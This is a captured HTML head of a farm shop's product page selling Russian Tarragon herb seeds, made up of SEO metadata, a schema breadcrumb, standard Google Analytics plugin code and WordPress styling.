

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opigesfarm.com/product/herb-russian-tarragon/
body_size: 31560
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Herb Russian Tarragon - Opige's Organic Farm, Northern Uganda</title>

		<!-- All in One SEO Pro 4.8.7.1 - aioseo.com -->
	<meta name="description" content="Tarragon is a popular herb but the true French variety does not seed. The closest match is Russian Tarragon but the Russian variety has an inferior flavour to the French, but is much hardier. It can be used in an aray of dishes and goes particularly well with fish and chicken. It is also the main flavouring of a Béarnaise sauce. Delicious! The plant will grow to a height of about 60cm (24&quot;). Approximately 300 Seeds" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://opigesfarm.com/product/herb-russian-tarragon/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Opige&#039;s Organic Farm, Northern Uganda - Visit Opige&#039;s Farm In Koch Lii, Nwoya District" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Herb Russian Tarragon - Opige&#039;s Organic Farm, Northern Uganda" />
		<meta property="og:description" content="Tarragon is a popular herb but the true French variety does not seed. The closest match is Russian Tarragon but the Russian variety has an inferior flavour to the French, but is much hardier. It can be used in an aray of dishes and goes particularly well with fish and chicken. It is also the main flavouring of a Béarnaise sauce. Delicious! The plant will grow to a height of about 60cm (24&quot;). Approximately 300 Seeds" />
		<meta property="og:url" content="https://opigesfarm.com/product/herb-russian-tarragon/" />
		<meta property="og:image" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<meta property="og:image:secure_url" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<meta property="og:image:width" content="1080" />
		<meta property="og:image:height" content="525" />
		<meta property="article:published_time" content="2023-09-24T21:05:29+00:00" />
		<meta property="article:modified_time" content="2023-09-24T21:09:55+00:00" />
		<meta property="article:publisher" content="https://facebook.com/OpigesFarm" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@OpigesFarm" />
		<meta name="twitter:title" content="Herb Russian Tarragon - Opige&#039;s Organic Farm, Northern Uganda" />
		<meta name="twitter:description" content="Tarragon is a popular herb but the true French variety does not seed. The closest match is Russian Tarragon but the Russian variety has an inferior flavour to the French, but is much hardier. It can be used in an aray of dishes and goes particularly well with fish and chicken. It is also the main flavouring of a Béarnaise sauce. Delicious! The plant will grow to a height of about 60cm (24&quot;). Approximately 300 Seeds" />
		<meta name="twitter:image" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/opigesfarm.com#listItem","position":1,"name":"Home","item":"https:\/\/opigesfarm.com","nextItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/opigesfarm.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product-category\/seeds\/#listItem","name":"Herb Seeds"},"previousItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product-category\/seeds\/#listItem","position":3,"name":"Herb Seeds","item":"https:\/\/opigesfarm.com\/product-category\/seeds\/","nextItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/#listItem","name":"Herb Russian Tarragon"},"previousItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/#listItem","position":4,"name":"Herb Russian Tarragon","previousItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product-category\/seeds\/#listItem","name":"Herb Seeds"}}]},{"@type":"ItemPage","@id":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/#itempage","url":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/","name":"Herb Russian Tarragon - Opige's Organic Farm, Northern Uganda","description":"Tarragon is a popular herb but the true French variety does not seed. The closest match is Russian Tarragon but the Russian variety has an inferior flavour to the French, but is much hardier. It can be used in an aray of dishes and goes particularly well with fish and chicken. It is also the main flavouring of a B\u00e9arnaise sauce. Delicious! The plant will grow to a height of about 60cm (24\"). Approximately 300 Seeds","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/opigesfarm.com\/#website"},"breadcrumb":{"@id":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2023\/09\/1f.jpg","@id":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/#mainImage","width":600,"height":600},"primaryImageOfPage":{"@id":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/#mainImage"},"datePublished":"2023-09-24T21:05:29+00:00","dateModified":"2023-09-24T21:09:55+00:00"},{"@type":"Organization","@id":"https:\/\/opigesfarm.com\/#organization","name":"Opige's Organic Farm","description":"Visit Opige's Farm In Koch Lii, Nwoya District","url":"https:\/\/opigesfarm.com\/","logo":{"@type":"ImageObject","url":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2021\/08\/Untitled-design-2021-08-30T033452.886.png","@id":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/#organizationLogo","width":500,"height":301},"image":{"@id":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/OpigesFarm","https:\/\/x.com\/OpigesFarm","https:\/\/instagram.com\/OpigesFarm","https:\/\/pinterest.com\/OpigesFarm","https:\/\/youtube.com\/OpigesFarm","https:\/\/linkedin.com\/in\/OpigesFarm"]},{"@type":"WebPage","@id":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/#webpage","url":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/","name":"Herb Russian Tarragon - Opige's Organic Farm, Northern Uganda","description":"Tarragon is a popular herb but the true French variety does not seed. The closest match is Russian Tarragon but the Russian variety has an inferior flavour to the French, but is much hardier. It can be used in an aray of dishes and goes particularly well with fish and chicken. It is also the main flavouring of a B\u00e9arnaise sauce. Delicious! The plant will grow to a height of about 60cm (24\"). Approximately 300 Seeds","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/opigesfarm.com\/#website"},"breadcrumb":{"@id":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2023\/09\/1f.jpg","@id":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/#mainImage","width":600,"height":600},"primaryImageOfPage":{"@id":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/#mainImage"},"datePublished":"2023-09-24T21:05:29+00:00","dateModified":"2023-09-24T21:09:55+00:00"},{"@type":"WebSite","@id":"https:\/\/opigesfarm.com\/#website","url":"https:\/\/opigesfarm.com\/","name":"Opige's Organic Farm","description":"Visit Opige's Farm In Koch Lii, Nwoya District","inLanguage":"en-US","publisher":{"@id":"https:\/\/opigesfarm.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Opige&#039;s Organic Farm, Northern Uganda &raquo; Feed" href="https://opigesfarm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Opige&#039;s Organic Farm, Northern Uganda &raquo; Comments Feed" href="https://opigesfarm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Opige&#039;s Organic Farm, Northern Uganda &raquo; Herb Russian Tarragon Comments Feed" href="https://opigesfarm.com/product/herb-russian-tarragon/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-828LJ6NPX4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-828LJ6NPX4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-828LJ6NPX4', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://opigesfarm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-green: #9fc612;--wp--preset--color--theme-button-green: #a2c046;--wp--preset--color--theme-text-color: #a5a5a5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://opigesfarm.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://opigesfarm.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' type='text/css' media='all' />
